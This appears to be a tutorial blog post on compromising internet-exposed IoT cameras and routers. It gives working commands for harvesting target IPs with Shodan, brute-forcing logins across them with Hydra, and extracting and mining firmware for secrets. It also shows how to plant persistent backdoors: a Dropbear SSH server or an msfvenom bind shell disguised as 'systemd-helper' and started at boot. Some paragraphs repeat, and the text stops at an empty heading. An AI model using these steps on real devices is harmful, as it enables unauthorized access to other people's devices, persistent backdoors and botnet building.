The Internet of Things (IoT) has revolutionized convenience but remains a Wild West of security vulnerabilities. Embedded devices—from surveillance cameras to routers—often ship with weak default credentials, insecure Plug-and-Play (PnP) protocols, and firmware riddled with exploitable flaws. What commonly happens in real scenarios is that attackers gain Remote Code Execution (RCE) and plant persistent backdoors, targeting widely used firmwares to automate the process, usually with the goal of creating a botnet, since these type of devices don't have much computational power and are usually locked down. This guide exposes how attackers gain Remote Code Execution (RCE) and plant persistent backdoors, using real-world techniques like firmware modification, Dropbear SSH, and bind shells.



Understanding IoT Device Architecture

Before diving into exploitation, it's crucial to understand how IoT devices work:

-

Boot Process: Most IoT devices use a multi-stage boot process:

- BootROM loads bootloader

- Bootloader initializes hardware

- Kernel starts system services

-

Storage Layout:

- Flash memory contains firmware

- RAM for runtime operations

- EEPROM for configuration



Hunting Vulnerable IoT Devices

Exposed IoT devices are low-hanging fruit for attackers. Use IoT search engines like Shodan or FOFA to identify devices with PnP enabled or web interfaces. You can either use the web search or the shodan cli to automate finding devices and extraction of ips or other informations we might need.

Queries like title:Reolink or port:80,443,8080 reveal devices with web interfaces. Common search queries:

port:80,443,8080- Web interfaces"Server: GoAhead"- Embedded web servershas_screenshot:true- Visual confirmation



# Shodan CLI example (requires API key):

pip3 install -U --user shodan

shodan search title:Reolink --limit 1000 | grep '^[0-9]' | awk '{print $1}' | tee ips.txt

Brute-Forcing Default Credentials

Once we defined our target(s) we can start making login attempts where needed. Many IoT devices use hardcoded credentials. Create targeted wordlists based on:

- Vendor documentation

- Default passwords from FCC filings (https://fccid.io/)

- Common patterns (admin/admin, root/root)

# Create a wordlist of common passwords

cat << EOF > passwords.txt

admin

password

123456

root

administrator

EOF

# Use Hydra to brute-force the login page



hydra -l admin -P passwords.txt -M ips.txt http-post-form "/login.php:user=^USER^&pass=^PASS^:Invalid"In this example the device was using weak credentials (admin/123456) and uses an outdated version of the firmware.





Success grants admin access, often including firmware update privileges, which is a common code execution vector we can exploit to get a foothold on the device. Now we can proceed by downloading the firmware from the vendor's site to analyze it.

Firmware Analysis



In this case I got a pak file which is simply an archive with one or multiple bin files inside. We can use binwalk to dissect it and strings to get some basic information about the firmware.

Extraction:

binwalk -Me firmware.bin

strings firmware.bin | grep "bootargs=" -A 15

# Extract UBI/SquashFS sections:

dd if=firmware.bin of=ubi_image.ubi bs=1 skip=4199856 count=41287680

ubireader_extract_images ubi_image.ubi



unsquashfs rootfs.squashfs In this case it has a UBI image starting at 4199856 so we can extract it with dd and then use ubireader_extract_images to get the volumes.



Something to note is bootargs which is the kernel arguments, in this case we see it is for arm7 cpus and uses linuxrc as init system.

In this case it has a UBI image starting at 4199856 so we can extract it with dd and then use ubireader_extract_images to get the volumes.

Something to note is bootargs which is the kernel arguments, in this case we see it is for arm7 cpus and uses linuxrc as init system.



Moving on to the volumes extracted from the UBI image, we can see a rootfs volume and an app volume (used for the web interface which is running with nginx and a bunch of html and js files).

Moving on to the volumes extracted from the UBI image, we can see a rootfs volume and an app volume (used for the web interface which is running with nginx and a bunch of html and js files).

Hunt for secrets What i suggest to do right away is to grep for hardcoded secrets after extracting all the volumes.

# grep for secrets in the volumes with something similar to this

grep -riE "pass|hash|secret|token|api|key" . | grep -v :#We can already see interesting stuff and exploit vectors.

In my case I found an hardcoded private key, a certificate for tls which can be used to intercept the traffic, and in /etc/passwd we get the admin password hash which doesnt take long to crack with hashcat to 'bc2020'.

But let's dive deeper into the firmware and see if we can understand the boot process and the init system.

But let's dive deeper into the firmware and see if we can understand the boot process and the init system.



We can see that the init system is busybox init and that the /etc/init.d/rcS is the script that is executed during the boot process. At this point we can start thinking about what we want to achieve with the backdoor. In CTF environments a bind shell binary added to run at startup is a great way to get initial access to the device and then pivot to the rest of the network, but in real world scenarios you have to consider a lot more variables, other people could exploit what we leave behind or worse we could brick the device, also we can get caught if we are not careful and stick to the original software used. To insert a backdoor you can either cross compile a binary like dropbear for ssh and add it to the firmware or use a tool like msfvenom to generate a bind shell and make it a daemon to run on startup after chrooting into the rootfs. Consider most of these devices are locked down and dont have a shell access, so we have to be creative and use the resources we have available, or use a whole different firmware from scratch but this is not always possible.

Backdoor Implementation

Method A: Dropbear SSH Server

Dropbear is lightweight and perfect for embedded systems:

# Cross-compile for target architecture

./configure --host=arm-linux-gnueabi --prefix=/

make PROGRAMS="dropbear dbclient dropbearkey scp" MULTI=1

# Generate keys

dropbearkey -t rsa -f /etc/dropbear/dropbear_rsa_host_key

dropbearkey -t ecdsa -f /etc/dropbear/dropbear_ecdsa_host_key

# Add to startup

cat << EOF >> /etc/init.d/rcS

/usr/sbin/dropbear -R -F

EOF

chmod +x /etc/init.d/rcSMethod B: Custom Bind Shell

Easier to implement, embed a minimal bind shell:

msfvenom -p linux/armle/shell_bind_tcp \

LPORT=4444 \

-f elf -o /bin/systemd-helper

echo "/bin/systemd-helper &" >> /etc/init.d/rcS

chmod +x /bin/systemd-helperRebuild & Reflash the Firmware

Repackage the modified filesystem:

mkfs.ubifs -d rootfs -m 2048 -e 126976 -c 2048 -o rootfs.ubifs

ubinize -o hacked_firmware.ubi ubinize.cfgWhy This Works

Weak Credentials: Default logins are rarely changed. PnP Protocols: UPnP or proprietary APIs expose unauthenticated endpoints. Static Analysis Blindspots: Vendors often leave secrets in plaintext.

Real-World Risks

Bricking Devices: Misconfigured scripts can render devices unusable. Limited Tools: BusyBox systems lack debugging tools, complicating exploitation. Detection: Unusual processes (e.g., Dropbear) may trigger alerts.

Firmware Repackaging

Carefully rebuild the modified firmware:

